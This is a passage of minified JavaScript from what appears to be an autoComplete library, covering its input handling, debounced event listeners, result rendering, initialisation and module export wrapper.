y.CustomEventWrapper("autoComplete", { bubbles: !0, detail: { event: e, input: i, query: o, matches: t ? t.matches : null, results: t ? t.list : null }, cancelable: !0 })) } var i = l instanceof HTMLInputElement || l instanceof HTMLTextAreaElement ? l.value.toLowerCase() : l.innerHTML.toLowerCase(), o = s.queryValue = s.query && s.query.manipulate ? s.query.manipulate(i) : i, e = s.resultsList.render, r = s.trigger.condition ? s.trigger.condition(o) : o.length > s.threshold && o.replace(/ /g, "").length; if (e) { var a = s.resultsList.view; g(a); r ? s.listMatchedResults(s.dataStream, t).then(function (e) { n(t, e), s.resultsList.render && (0 === e.list.length && s.noResults ? s.noResults() : (c(a, e.list, s.resultItem), s.onSelection && (s.resultsList.navigation ? s.resultsList.navigation(t, l, a, s.onSelection, e) : p(l, a, s.onSelection, e)))) }) : n(t) } else !e && r && s.listMatchedResults(s.dataStream, t).then(function (e) { n(t, e) }) } this.trigger.event.forEach(function (e) { var n, i, o; l.addEventListener(e, (n = function (e) { return t = e, void Promise.resolve(s.data.cache ? s.dataStream : s.data.src()).then(function (e) { s.dataStream = e, r(t) }); var t }, i = s.debounce, function () { var e = this, t = arguments; clearTimeout(o), o = setTimeout(function () { return n.apply(e, t) }, i) })) }) } }, { key: "init", value: function () { var t = this; this.data.cache ? Promise.resolve(this.data.src()).then(function (e) { t.dataStream = e, t.ignite() }) : this.ignite(), y.initElementClosestPolyfill() } }]) && i(e.prototype, t), n && i(e, n), K }() }, "object" == typeof exports && "undefined" != typeof module ? module.exports = b() : "function" == typeof define && define.amd ? define(b) : a.autoComplete = b();
